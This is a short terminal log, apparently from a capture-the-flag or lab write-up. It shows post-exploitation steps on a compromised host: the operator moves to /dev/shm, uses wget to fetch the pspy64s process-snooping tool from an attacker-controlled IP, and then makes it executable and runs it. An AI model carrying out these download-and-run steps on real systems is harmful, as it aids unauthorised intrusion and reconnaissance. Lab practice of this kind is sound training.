 $ cd /dev/shm
$ wget http://10.10.14.91:9999/pspy64s
--2022-06-29 19:28:26--  http://10.10.14.91:9999/pspy64s
Connecting to 10.10.14.91:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'

     0K .......... .......... .......... .......... ..........  4%  465K 2s
    50K .......... .......... .......... .......... ..........  8%  927K 2s
   100K .......... .......... .......... .......... .......... 13% 3.66M 1s
   150K .......... .......... .......... .......... .......... 17% 1.20M 1s
   200K .......... .......... .......... .......... .......... 22% 1.65M 1s
   250K .......... .......... .......... .......... .......... 26% 2.48M 1s
   300K .......... .......... .......... .......... .......... 30% 1.57M 1s
   350K .......... .......... .......... .......... .......... 35% 2.17M 1s
   400K .......... .......... .......... .......... .......... 39% 2.19M 1s
   450K .......... .......... .......... .......... .......... 44% 1.93M 0s
   500K .......... .......... .......... .......... .......... 48% 2.86M 0s
   550K .......... .......... .......... .......... .......... 53% 1.83M 0s
   600K .......... .......... .......... .......... .......... 57% 2.59M 0s
   650K .......... .......... .......... .......... .......... 61% 1.63M 0s
   700K .......... .......... .......... .......... .......... 66% 3.35M 0s
   750K .......... .......... .......... .......... .......... 70% 2.55M 0s
   800K .......... .......... .......... .......... .......... 75% 2.10M 0s
   850K .......... .......... .......... .......... .......... 79% 2.33M 0s
   900K .......... .......... .......... .......... .......... 84% 2.66M 0s
   950K .......... .......... .......... .......... .......... 88% 2.56M 0s
  1000K .......... .......... .......... .......... .......... 92% 2.89M 0s
  1050K .......... .......... .......... .......... .......... 97% 2.52M 0s
  1100K .......... .......... .........                       100% 2.38M=0.6s

2022-06-29 19:28:27 (1.77 MB/s) - 'pspy64s' saved [1156536/1156536]

$ chmod +x pspy64s
$ ./pspy64s